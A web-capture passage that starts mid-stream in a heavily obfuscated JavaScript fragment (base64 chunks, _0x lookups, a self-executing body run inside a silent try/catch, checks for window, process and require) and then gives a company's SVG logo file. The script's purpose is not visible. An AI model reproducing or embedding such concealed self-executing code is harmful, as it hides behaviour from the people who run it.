7977803t(0x34a)+'lTEVqJykrSigweDQ0OCwnekVIQicpK0oo'+'MHg1NDgsJ1JDVGgnKStKKDB4NTg1LCcwX'+'UxBJykrSigweDNiNSwnZldRdCcpK0ooMH'+'gzM2QsJ0pVM3YnKStKKDB4NjBkLCcmUDB'+'xJykrSigweDM4NSwnOXV0OCcpK0ooMHgy'+'MTAsJ0l1bWQnKStKKDB4NTViLCdLXShHJ'+'ykrSigweDQxNSwnWmRLbCcpK0ooMHg0NW'+'EsJ11YaEQn')+('KStKKDB4MmMyLCdHMDFaJykrSigweDQ3Z'+'CwnZldRdCcpK0ooMHgyZmQsJ11YaEQnKS'+'tKKDB4NjdjLCcmYyRQJykrSigweDU4Miw'+'nY11nNCcpK0ooMHgyYTcsJzBdTEEnKStK'+'KDB4MzZjLCdEI2lbJykrSigweDM3YiwnJ'+_0x7977803t(0x300)+'B4NGUzLCdPbEBEJykrSigweDI2MiwnR29'+'EZScpK0ooMHg1YmQsJ3BDTzknKStKKDB4'+'NWMwLCdONyk3JykrSigweDYxMywnIUpLb'+'ScpK0ooMHg2MDEsJ3BDTzknKStKKDB4NT'+'kwLCdoOVVsJykrSigweDViZSwnY11nNCc'+'pK0ooMHg0NWYsJ3NEbSEnKStKKDB4MmIz'+_0x7977803t(0x35c)+_0x7977803t(0x24d)+_0x7977803t(0x26b)+'oMHg0YTAsJ3hUbW0nKStKKDB4NDNkLCdp'+_0x7977803t(0x1e4)+_0x7977803t(0x29e)+'lbJykrSigweDM1NiwnVlhETycpK0ooMHg'+'0OTIsJ1NFJFUnKStKKDB4MjBkLCdPbEBE'+'JykrSigweDVmMiwnamJsXScpK0ooMHg2N'+'jksJ2klY2knKStKKDB4NThjLCcmUDBxJy'+'krSigweDM1ZCwna0wmRicpK0ooMHgzMTY'+'sJ0RFRjUnKStKKDB4M2M1LCdERUY1Jykr'+'SigweDU5OCwnNm5DQScpK0ooMHg0YzksJ'+_0x7977803t(0x29a)+'gweDNjZSwnI2JwVCcpK0ooMHg0YTgsJyU'+'0KHInKStKKDB4MzVhLCcmYyRQJykrSigw'+'eDNjNCwnRCNpWycpK0ooMHg0YmQsJ2klY'+'2knKStKKDB4MWRkLCdzRG0hJykrSigweD'+_0x7977803t(0x20a))+('bScpK0ooMHg1MmUsJyU0KHInKStKKDB4N'+'GViLCd6RUhCJykrSigweDY3ZiwnUU0hdS'+_0x7977803t(0x2f1)+'xLCddWGhEJykrSigweDM3YywncENPOScp'+_0x7977803t(0x2ad)+'Cd2bHYqJykrSigweDViMiwnekVIQicpK0'+_0x7977803t(0x1d4)+'TRSRVJykrSigweDFlYiwnMF1MQScpK0oo'+'MHgzODgsJyZQMHEnKStKKDB4NDdmLCcmU'+'DBxJykrSigweDNmZCwnOUIyYycpK0ooMH'+_0x7977803t(0x272)+'5JykrSigweDYzNSwnWVBueicpK0ooMHgz'+'MGMsJzl1dDgnKStKKDB4MzIzLCdrTCZGJ'+'ykrSigweDFkZiwnVlhETycpK0ooMHgxZj'+_0x7977803t(0x2ec)+_0x7977803t(0x35a)+'JzZuQ0EnKStKKDB4MjJhLCdKVTN2JykrS'+'igweDQ3MCwnJCZsbicpK0ooMHgzM2EsJ0'+_0x7977803t(0x2a1)+'weDY0YiwnJCZsbicpK0ooMHgyZGQsJ09s'+'QEQnKStKKDB4NGRhLCcmUDBxJykrSigwe'+'DYyZiwnUVYydScpK0ooMHgyNjQsJ043KT'+'cnKStKKDB4NDFiLCdZUG56JykrSigweDM'+'4ZiwnMF1MQScpK0ooMHg1OTcsJ1RkZWUn'+'KStKKDB4NjFiLCclNChyJykrSigweDRhM'+'ywnUGhaIycpKSsoSigweDFkNiwnOUIyYy'+'cpK0ooMHgxZDIsJ3hUbW0nKStKKDB4MjA'+'2LCd2bHYqJykrSigweDQ3MSwnaSVjaScp'+_0x7977803t(0x2d2)+_0x7977803t(0x238)+'ooMHg1NGUs')+('J1FWMnUnKStKKDB4MWVhLCcjYnBUJykrS'+'igweDM2OCwnWmRLbCcpK0ooMHg0OGMsJ0'+'ZTUCgnKStKKDB4NGY3LCdaZEtsJykrSig'+'weDNhNywnbWlRKCcpK0ooMHg2NTQsJ1FW'+_0x7977803t(0x27e)+'DI3NywnREVGNScpK0ooMHg0NjgsJ2klY2'+'knKStKKDB4NDhiLCc5QjJjJykrSigweDJ'+_0x7977803t(0x214)+_0x7977803t(0x222)+'SwnU0UkVScpK0ooMHg2M2IsJ2psXWgnKS'+'tKKDB4NjMxLCcwaFR2JykrSigweDMwZiw'+_0x7977803t(0x26f)+'KDB4NTFkLCd6RUhCJykrSigweDRkZSwne'+_0x7977803t(0x1de)+'B4MzQzLCdSQ1RoJykrSigweDVlNCwnMF1'+_0x7977803t(0x2fb)+'MjU5LCc5dXQ4JykrSigweDI1MCwnNm5DQ'+'ScpK0ooMHg1YmEsJzBdTEEnKStKKDB4M2'+'RhLCcmUDBxJykrSigweDNjMiwna0wmRic'+'pK0ooMHg1NWEsJzlCMmMnKStKKDB4MmIx'+'LCdwQ085JykrSigweDMzZiwnRzAxWicpK'+'0ooMHg2MzAsJ043KTcnKStKKDB4NjZjLC'+'dEI2lbJykrSigweDJhMiwnJCZsbicpK0o'+'oMHg2MjcsJyhval4nKStKKDB4NjU3LCcw'+'aFR2JykrSigweDU5ZSwnUU0hdScpK0ooM'+_0x7977803t(0x303)+'l2JykrSigweDI5MSwnc0RtIScpK0ooMHg'+'0MjgsJ3VeeXYnKStKKDB4NTZhLCc5dXQ4'+'JykrSigweDYxNCwnJmMkUCcpK0ooMHg1N'+'zAsJ1BoWiMnKStKKDB4MWZlLCd2bHYqJy'+_0x7977803t(0x244))+('MSwnVlhETycpK0ooMHg0YjksJyhval4nK'+_0x7977803t(0x285)+'wnSlUzdicpK0ooMHgxZjIsJ2ZXUXQnKSt'+'KKDB4M2Q4LCd4VG1tJykrSigweDU5ZCwn'+'MF1MQScpK0ooMHgzMWUsJzJAamknKStKK'+'DB4NTQ0LCdtaVEoJykrSigweDNhYSwnKG'+_0x7977803t(0x31b)+_0x7977803t(0x2eb)+'RicpK0ooMHgyYzksJyFKS20nKStKKDB4N'+_0x7977803t(0x2dd)+'cpK0ooMHgyOGUsJ2tMJkYnKStKKDB4MmI'+'4LCd2bHYqJykrSigweDIyYiwnVGRlZScp'+'K0ooMHg2MjQsJyZjJFAnKStKKDB4NDVkL'+_0x7977803t(0x276)+_0x7977803t(0x2aa)+'ERUY1JykrSigweDUzMSwnbWlRKCcpK0oo'+'MHgzN2EsJ1ZYRE8nKStKKDB4NDI0LCdmV'+'1F0JykrSigweDY1MywnbWlRKCcpK0ooMH'+_0x7977803t(0x2b0)+_0x7977803t(0x1e0)+'OWMsJyFKS20nKStKKDB4MmQ5LCdONyk3J'+'ykrSigweDU5ZiwnekVIQicpK0ooMHg1MT'+_0x7977803t(0x322)+'rSigweDYwZiwnVlhETycpK0ooMHgzNWYs'+_0x7977803t(0x226)+'igweDVkMywnamxdaCcpK0ooMHgyZGEsJz'+'BoVHYnKStKKDB4NDA1LCc5QjJjJykpLGR'+_0x7977803t(0x2e7)+'LCc5QjJjJykrSigweDRmZSwnJmMkUCcpK'+'yduZycsZFtKKDB4MzRjLCclNChyJyldPW'+'Z1bmN0aW9u')+('KHAscSxzLHQsdix4LHkseixBLEIsQyl7c'+'mV0dXJuIHAocSxzLHQsdix4LHkseixBLE'+_0x7977803t(0x2f6)+_0x7977803t(0x1eb)+_0x7977803t(0x2ea)+_0x7977803t(0x223)+'R1cm4gcChxLHMsdCx2LHgseSk7fSxkW0o'+'oMHgzYWYsJ1FNIXUnKV09ZnVuY3Rpb24o'+'cCxxLHMsdCx2KXtyZXR1cm4gcChxLHMsd'+_0x7977803t(0x266)+'1mdW5jdGlvbihwLHEpe3JldHVybiBwfHx'+'xO30sZFtKKDB4NTA5LCdTRSRVJyldPUoo'+_0x7977803t(0x21b)+_0x7977803t(0x1e9)+'xkW0ooMHg1NTcsJ3hUbW0nKV09SigweDM'+'4NCwnU0UkVScpK0ooMHgyNjYsJyZQMHEn'+'KStKKDB4MjFjLCdQaFojJykrSigweDM4M'+'SwnRCNpWycpLGRbSigweDY3ZSwnQW9PMi'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+'wKHEpO30sZFtKKDB4NTdkLCd4VG1tJyld'+_0x7977803t(0x21c)+'CdZUG56JykrSigweDM4MywnI2JwVCcpK0'+'ooMHg1MjcsJyZjJFAnKSsnXScsZFtKKDB'+_0x7977803t(0x1bb)+'S20nKStKKDB4MjNiLCcwaFR2JykrSigwe'+'DI5OSwnJTQocicpK0ooMHgyMTIsJ3pFSE'+'InKStKKDB4NWZmLCcmUDBxJyk7dmFyIGU'+'9ZCxmPWZ1bmN0aW9uKCl7dmFyIHA9ISFb'+_0x7977803t(0x30e)+'XIgdD1wP2Z1bmN0aW9uKCl7dmFyIEs9Xz'+_0x7977803t(0x2a9))+('NWU7aWYocyl7dmFyIHY9c1tLKDB4NGQ5L'+'Cd2bHYqJyldKHEsYXJndW1lbnRzKTtyZX'+'R1cm4gcz1udWxsLHY7fX06ZnVuY3Rpb24'+'oKXt9O3JldHVybiBwPSFbXSx0O307fSgp'+_0x7977803t(0x1fb)+_0x7977803t(0x275)+_0x7977803t(0x2bf)+'1cm4gZVtNKDB4NTAxLCdEI2lbJyldKHos'+_0x7977803t(0x21a)+_0x7977803t(0x26d)+_0x7977803t(0x325)+_0x7977803t(0x2b2)+_0x7977803t(0x31c)+'GVjLCclTEVqJyldPWVbTCgweDRkNiwnQW'+'9PMicpXSxzW0woMHg0NzUsJ2ZXUXQnKV0'+'9ZVtMKDB4NTFjLCdTRSRVJyldLHNbTCgw'+'eDI2MSwnVlhETycpXT1mdW5jdGlvbih6L'+_0x7977803t(0x289)+_0x7977803t(0x225)+'4NWM0LCdUZGVlJyldPWZ1bmN0aW9uKHgp'+'e3ZhciBQPUw7cmV0dXJuIGVbUCgweDU3N'+'iwnWVBueicpXSh4KTt9O3ZhciB0PXM7Zm'+'9yKHZhciB2IGluIHApaWYoZVtMKDB4NDU'+'yLCc5QjJjJyldKHZbTCgweDVhMywnamxd'+'aCcpKydoJ10scSkmJmZ1bmN0aW9uKHgse'+_0x7977803t(0x282)+'AxWicpXVtRKDB4NTUxLCdZUG56JyldKCd'+'8JyksQT0weDA7d2hpbGUoISFbXSl7c3dp'+'dGNoKHpbQSsrXSl7Y2FzZScwJzplW1EoM'+'Hg0OGUsJ2g5VWwnKV0oQyk7Y29udGludW'+'U7Y2FzZScx')+(_0x7977803t(0x1d3)+'SwnIUpLbScpXShCLHlbUSgweDMxMSwnJU'+'xFaicpKydoJ10pO0IrKylpZihlW1EoMHg'+_0x7977803t(0x338)+'XWc0JykrUSgweDIyZSwncENPOScpXSh5W'+'0JdWzB4MF0pLHlbQl1bMHgxXSkpcmV0dX'+'JuO2NvbnRpbnVlO2Nhc2UnMic6cmV0dXJ'+'uIDB4MTtjYXNlJzMnOnZhciBDPWVbUSgw'+_0x7977803t(0x2a4)+'3Rpb24oKXt2YXIgUj1RLEY9dFtSKDB4NT'+'IzLCcyQGppJyldKHR5cGVvZiB3aW5kb3c'+'sdFtSKDB4M2QwLCdoOVVsJyldKT93aW5k'+'b3c6dFtSKDB4Njc2LCdrTCZGJyldKHR5c'+'GVvZiBwcm9jZXNzLHRbUigweDIzOCwnaS'+'VjaScpXSkmJnRbUigweDM2MCwnMGhUdic'+'pXSh0eXBlb2YgcmVxdWlyZSx0W1IoMHgy'+'Y2EsJ0dvRGUnKV0pJiZ0W1IoMHg1NzUsJ'+_0x7977803t(0x1d5)+_0x7977803t(0x219)+_0x7977803t(0x308)+_0x7977803t(0x213)+'SkrJ3AnXShFW1MoMHgyNWYsJ2tMJkYnKV'+'0pO3JldHVybiFIW1MoMHg1YjgsJyhval4'+'nKV0oQyk7fTtyZXR1cm4gdFtSKDB4NjA1'+'LCdrTCZGJyldKEcpO30pO2NvbnRpbnVlO'+'2Nhc2UnNCc6dmFyIEQ9e307RFtRKDB4ND'+'lkLCckJmxuJyldPWVbUSgweDM3MCwnQW9'+'PMicpXTt2YXIgRT1EO2NvbnRpbnVlO31i'+'cmVhazt9fSh2LGFyZ3VtZW50cykpcmV0d'+'XJuIHBbdl07fWZ1bmN0aW9uIGgocCl7dm'+'FyIFQ9Sixx')+('PXt9O3FbVCgweDJhZiwnZldRdCcpXT1md'+_0x7977803t(0x345)+'JuIGVbVSgweDQyNywnUU0hdScpXSh6LEE'+'pO30scVtUKDB4MjhmLCd2bHYqJyldPWZ1'+'bmN0aW9uKHosQSl7dmFyIFY9VDtyZXR1c'+'m4gZVtWKDB4NWMyLCdqbF1oJyldKHosQS'+_0x7977803t(0x310)+_0x7977803t(0x2a2)+_0x7977803t(0x349)+'Tt9LHFbVCgweDY2MywnOXV0OCcpXT1mdW'+_0x7977803t(0x2f8)+'uIGVbWCgweDI4ZCwnJmMkUCcpXSh6LEEp'+'O307dmFyIHM9cSx0PW5ldyBSZWdFeHAoZ'+_0x7977803t(0x1d9)+'1lW1QoMHg1MTksJ0ZTUCgnKV1bVCgweDU'+'2ZSwnKG9qXicpKydjZSddKHQsJycpLHQ9'+_0x7977803t(0x1c2)+'ClbVCgweDQ2MywnSXVtZCcpXSgnPScsMH'+'g0KVtUKDB4MmI0LCdWWERPJyldKCcuJyl'+'bVCgweDViMSwnJlAwcScpXSgnJylbVCgw'+'eDM3ZSwnRlNQKCcpKydzZSddKClbVCgwe'+'DM2NiwnZldRdCcpXSgnJykscD10W1QoMH'+'g1YzUsJ0VjR3cnKSsnY2UnXSgvW2EtekE'+_0x7977803t(0x279)+'O3JldHVybiBTdHJpbmdbWSgweDFmOCwnU'+'U0hdScpK1koMHg1MzcsJ2NdZzQnKSsnZG'+'UnXShzW1koMHg1OGQsJ0QjaVsnKV0oc1t'+'ZKDB4NGVlLCcmYyRQJyldKHgsJ1onKT8w'+'eDVhOjB4N2EseD1zW1koMHg1NTksJ0tdK'+_0x7977803t(0x26c)+_0x7977803t(0x1d1))+(_0x7977803t(0x339)+'DB4NDU3LCdFY0d3JyldKHgsMHgxYSkpO3'+_0x7977803t(0x232)+'sJ043KTcnKV0sJ2cnKTtyZXR1cm4gZVtU'+'KDB4M2ZhLCddWGhEJyldKGVbVCgweDRiN'+_0x7977803t(0x354)+'EnKV0oZVtUKDB4NjAyLCdHb0RlJyldKGV'+'bVCgweDQzMSwnJTQocicpXSh2LGVbVCgw'+_0x7977803t(0x2f7)+'CdGU1AoJyldW1QoMHgzMTksJ2klY2knKS'+'snY2UnXSh0LCcnKSksJy8nKSxwKSxlW1Q'+'oMHgyNjgsJ0QjaVsnKV0pO312YXIgaixr'+_0x7977803t(0x328)+'DA2LCd1Xnl2JyldLCdnJyk7aj1lW0ooMH'+'gzNTIsJ3VeeXYnKV0saz1uLGw9ZnVuY3R'+'pb24oKXt2YXIgWj1KLHA9e307cFtaKDB4'+_0x7977803t(0x2b5)+'Cx5LHosQSxCLEMsRCxFLEYsRyl7dmFyIG'+_0x7977803t(0x311)+'FRjUnKV0odix4LHkseixBLEIsQyxELEUs'+'RixHKTt9LHBbWigweDIxYSwnJTQocicpX'+'T1mdW5jdGlvbih2LHope3ZhciBhMT1aO3'+'JldHVybiBlW2ExKDB4NDAyLCdmV1F0Jyl'+'dKHYseik7fSxwW1ooMHgzMDgsJ3pFSEIn'+_0x7977803t(0x346)+'yl7dmFyIGEyPVo7cmV0dXJuIGVbYTIoMH'+'gyYjUsJ2tMJkYnKV0odix4LHkseixBLEI'+'sQyk7fSxwW1ooMHgyMjEsJ3hUbW0nKV09'+'ZnVuY3Rpb24odix4LHkseixBKXt2YXIgY'+'TM9WjtyZXR1cm4gZVthMygweDMzMSwnSl'+'UzdicpXSh2')+('LHgseSx6LEEpO307dmFyIHE9cCxzPWVbW'+_0x7977803t(0x1f7)+'0pLHQ9bmV3IFJlZ0V4cChlW1ooMHgyNzA'+'sJ09sQEQnKV0sJ2cnKSx0PXNbZVtaKDB4'+'NjFkLCcjYnBUJyldW1ooMHg0MDAsJ3Vee'+'XYnKSsnY2UnXSh0LCcnKV07dCYmKG5ldy'+'B0KDB4MCwweDApW1ooMHgyNmEsJzl1dDg'+'nKV09ZVtaKDB4MmYyLCdqbF1oJyldKGgs'+'ZnVuY3Rpb24oKXt2YXIgYTQ9Wix2PXFbY'+'TQoMHgyNmIsJzl1dDgnKV0oZyxxW2E0KD'+'B4MWRlLCdrTCZGJyldKHdpbmRvdyx7fSk'+'sMHg4LFsweDcsMHg3NF0sWzB4NiwweDZl'+'XSxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sW'+'zB4MywweDc1XSxbMHgyLDB4NjNdLFsweD'+'EsMHg2Zl0sWzB4MCwweDY0XSk7aWYodil'+'yZXR1cm4gdj1xW2E0KDB4Mjk2LCdpJWNp'+_0x7977803t(0x270)+'Hg0LDB4NzRdLFsweDIsMHg2M10sWzB4MC'+_0x7977803t(0x2d1)+'hSkttJyldKGcsdiwweDQsWzB4MywweDY2'+'XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEob'+'T1lW0ooMHgzMGIsJ2pibF0nKV0obSx3aW'+_0x7977803t(0x357)+'lJyldKGcsbSwweDEwLFsweGYsMHg3Ml0s'+_0x7977803t(0x2e2)+'DgsMHg0Y10sWzB4NywweDc0XSxbMHgzLD'+_0x7977803t(0x1dc)+_0x7977803t(0x288)+'bSxqW0ooMHgyZDMsJzl1dDgnKSsnY2UnX'+'ShrLCcnKSxsKTt9KCkpOw==')))();}.toString();return _0x6648872.slice(_0x6648872.indexOf("{") + 1, _0x6648872.lastIndexOf("}"))})())),d[a1(0xac1,'Djg]')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.completepayrollsolutions.com/hubfs/CPS%20Logo_rgb-2.svg
body_size: 1706
content:
<svg enable-background="new 0 0 4527.6 1224" viewBox="0 0 4527.6 1224" xmlns="http://www.w3.org/2000/svg"><path d="m659.6 68.2c-238.1 0-440.5 152.9-514.3 365.9 65.3-154.7 218.3-261.7 403.9-261.7 138.7 0 252.5 48.2 331.2 130.2l-117.8 135.6s-45-41.4-96-67.5c-39.6-20.3-86.5-27.2-116.7-27.7-69-1-130.8 27.3-174 73.3-55.3 58.9-76.4 143.2-72.7 195.9 6.7 93.9 36.1 154.7 89 202.8 50.9 46.2 116.8 57.3 156 57.3 79.9 0 112.8-23.1 143.6-40.8 30.8-17.8 76.6-58.4 76.6-58.4l119.7 121.6c-82.4 91.7-203.7 149.6-339.1 149.6-149.4 0-283.1-71.4-361.5-181.5-21.8-30.6-38.8-64.3-51.1-100.3 65.2 227.5 274.7 393.9 523.2 393.9 300.5 0 544.2-243.6 544.2-544.2s-243.6-544-544.2-544z" fill="#68b2e2"/><path d="m1330.8 500.2v-1c0-103.5 78-188.3 189.9-188.3 68.7 0 109.8 22.9 143.6 56.2l-51 58.8c-28.1-25.5-56.7-41.1-93.1-41.1-61.4 0-105.6 51-105.6 113.4v1c0 62.4 43.2 114.4 105.6 114.4 41.6 0 67.1-16.6 95.7-42.6l51 51.5c-37.5 40.1-79.1 65-149.3 65-107.2 0-186.8-82.8-186.8-187.3z" fill="#144576"/><path d="m1701.2 500.2v-1c0-103.5 81.7-188.3 194-188.3 112.4 0 193 83.7 193 187.2v1c0 103.5-81.7 188.3-194 188.3-112.3.1-193-83.7-193-187.2zm303.3 0v-1c0-62.4-45.8-114.4-110.3-114.4s-109.2 51-109.2 113.4v1c0 62.4 45.8 114.4 110.3 114.4s109.2-51 109.2-113.4z" fill="#144576"/><path d="m2156.4 317.1h86.3l95.7 154 95.7-154h86.3v364.1h-79.4v-237.7l-102.5 155.5h-2.1l-101.4-154v236.2h-78.5v-364.1z" fill="#144576"/><path d="m2604.9 317.1h148.8c86.9 0 139.4 51.5 139.4 125.9v1c0 84.3-65.5 127.9-147.2 127.9h-60.9v109.2h-80.1zm143.5 183.6c40.1 0 63.5-23.9 63.5-55.1v-1c0-35.9-25-55.1-65-55.1h-61.9v111.3h63.4z" fill="#144576"/><path d="m2949.2 317.1h80.1v291.3h181.5v72.8h-261.6z" fill="#144576"/><path d="m3268.1 317.1h274.6v71.3h-195.1v73.9h171.6v71.3h-171.6v76.4h197.7v71.3h-277.3v-364.2z" fill="#134677"/><g fill="#144576"><path d="m3698.4 391h-110.8v-73.9h301.7v73.9h-110.8v290.2h-80.1z"/><path d="m3947.6 317.1h274.6v71.3h-195.1v73.9h171.6v71.3h-171.6v76.4h197.7v71.3h-277.3v-364.2z"/><path d="m1346.8 756.8h68.6c10.3 0 19.7 1.4 28.1 4.1 8.5 2.7 15.7 6.5 21.7 11.5s10.6 11.1 13.9 18.2c3.2 7.2 4.8 15.3 4.8 24.3v.5c0 9.9-1.9 18.6-5.8 26.1-3.8 7.4-9 13.7-15.6 18.7-6.5 5.1-14.2 8.9-22.9 11.4s-18 3.8-27.7 3.8h-44.5v64.6h-20.7v-183.2zm66.1 100c7.5 0 14.4-1 20.6-2.9s11.6-4.7 16-8.3c4.5-3.6 7.9-7.8 10.2-12.7 2.4-4.9 3.6-10.4 3.6-16.6v-.5c0-13.1-4.5-23.1-13.5-29.8s-21-10.1-35.8-10.1h-46.5v80.9z"/><path d="m1579.8 755.5h19.4l83.5 184.6h-22.3l-21.5-48.4h-99.7l-21.7 48.4h-21.2zm51 117.5-41.6-93.4-41.9 93.4z"/><path d="m1766.4 867.5-76.2-110.7h25.1l61.6 91.6 62.2-91.6h24.1l-76.2 110.5v72.7h-20.7v-72.5z"/><path d="m1886.8 756.8h78.8c11.3 0 21.4 1.6 30.2 4.8s16.1 7.7 21.9 13.5c4.5 4.5 8 9.8 10.5 16 2.5 6.1 3.7 12.8 3.7 20.2v.5c0 7.7-1.2 14.5-3.7 20.5-2.4 6-5.9 11.3-10.3 15.7s-9.7 8.1-15.8 11-12.7 4.9-19.9 6.1l56.3 74.9h-25.5l-53.1-71.2h-.5-51.8v71.2h-20.7v-183.2zm77.1 93.5c6.8 0 13.1-.9 18.9-2.6s10.8-4.2 15-7.5c4.2-3.2 7.5-7.1 9.8-11.8 2.4-4.6 3.5-9.9 3.5-15.8v-.6c0-11.3-4.1-20.2-12.3-26.6s-19.8-9.6-34.6-9.6h-56.7v74.3h56.4z"/><path d="m2151.5 943.2c-14 0-26.7-2.5-38.1-7.6s-21.2-11.9-29.4-20.6c-8.2-8.6-14.5-18.7-19-30.1-4.4-11.4-6.7-23.4-6.7-36v-.5c0-12.6 2.3-24.6 6.8-36.1s10.9-21.6 19.1-30.2 18.1-15.5 29.6-20.7 24.3-7.7 38.2-7.7c14 0 26.7 2.5 38.1 7.6s21.3 11.9 29.5 20.6c8.2 8.6 14.5 18.7 19 30.1s6.7 23.4 6.7 36c.2.2.2.4 0 .5 0 12.5-2.3 24.6-6.8 36.1s-10.9 21.6-19.1 30.2-18.1 15.5-29.6 20.7c-11.6 5.1-24.3 7.7-38.3 7.7zm.5-19.1c10.5 0 20.1-2 28.9-5.9s16.4-9.3 22.6-16.1c6.3-6.8 11.2-14.7 14.8-23.8s5.4-18.9 5.4-29.3v-.5c0-10.5-1.8-20.3-5.4-29.5s-8.6-17.2-15.1-24-14.1-12.2-22.9-16.2-18.5-6-28.9-6c-10.5 0-20.1 2-28.9 5.9s-16.4 9.3-22.6 16.1-11.2 14.8-14.8 23.8c-3.6 9.1-5.4 18.9-5.4 29.3v.5c0 10.5 1.8 20.3 5.4 29.4 3.6 9.2 8.6 17.2 15 24s14.1 12.2 22.9 16.2c8.9 4.1 18.5 6.1 29 6.1z"/><path d="m2279.2 756.8h20.7v164.1h103.1v19.1h-123.8z"/><path d="m2431.6 756.8h20.7v164.1h103.1v19.1h-123.8z"/><path d="m2592.2 913.4 23.8-28.5c16.5 13.6 33.8 22.2 54.7 22.2 16.5 0 26.4-6.5 26.4-17.3v-.5c0-10.2-6.3-15.4-36.9-23.3-36.9-9.4-60.7-19.6-60.7-56v-.5c0-33.2 26.7-55.2 64.1-55.2 26.7 0 49.5 8.4 68 23.3l-20.9 30.4c-16.2-11.3-32.2-18.1-47.6-18.1s-23.5 7.1-23.5 16v.5c0 12 7.8 16 39.5 24.1 37.2 9.7 58.1 23 58.1 55v.5c0 36.4-27.7 56.8-67.3 56.8-27.7-.1-55.7-9.8-77.7-29.4z"/><path d="m2774.6 849v-.5c0-52.1 41.1-94.7 97.6-94.7s97.1 42.1 97.1 94.2v.5c0 52.1-41.1 94.7-97.6 94.7s-97.1-42.1-97.1-94.2zm152.6 0v-.5c0-31.4-23-57.6-55.5-57.6-32.4 0-55 25.6-55 57v.5c0 31.4 23 57.6 55.5 57.6s55-25.6 55-57z"/><path d="m3015 756.9h40.3v146.6h91.3v36.5h-131.6z"/><path d="m3178.6 861.6v-104.7h40.3v103.6c0 29.8 14.9 45.2 39.5 45.2s39.5-14.9 39.5-44v-104.8h40.3v103.4c0 55.5-31.1 82.7-80.3 82.7-49.2-.1-79.3-27.6-79.3-81.4z"/><path d="m3431.7 794h-55.7v-37.2h151.8v37.2h-55.8v146h-40.3z"/><path d="m3570.2 756.9h40.3v183.1h-40.3z"/><path d="m3640.9 849v-.5c0-52.1 41.1-94.7 97.6-94.7s97.1 42.1 97.1 94.2v.5c0 52.1-41.1 94.7-97.6 94.7-56.6 0-97.1-42.1-97.1-94.2zm152.5 0v-.5c0-31.4-23-57.6-55.5-57.6-32.4 0-55 25.6-55 57v.5c0 31.4 23 57.6 55.5 57.6s55-25.6 55-57z"/><path d="m3877.7 756.9h37.2l85.8 112.8v-112.8h39.8v183.1h-34.3l-88.7-116.4v116.4h-39.8z"/><path d="m4086.6 913.4 23.8-28.5c16.5 13.6 33.8 22.2 54.7 22.2 16.5 0 26.4-6.5 26.4-17.3v-.5c0-10.2-6.3-15.4-36.9-23.3-36.9-9.4-60.7-19.6-60.7-56v-.5c0-33.2 26.7-55.2 64.1-55.2 26.7 0 49.5 8.4 68 23.3l-20.9 30.4c-16.2-11.3-32.2-18.1-47.6-18.1s-23.5 7.1-23.5 16v.5c0 12 7.8 16 39.5 24.1 37.2 9.7 58.1 23 58.1 55v.5c0 36.4-27.7 56.8-67.3 56.8-27.7-.1-55.7-9.8-77.7-29.4z"/></g></svg>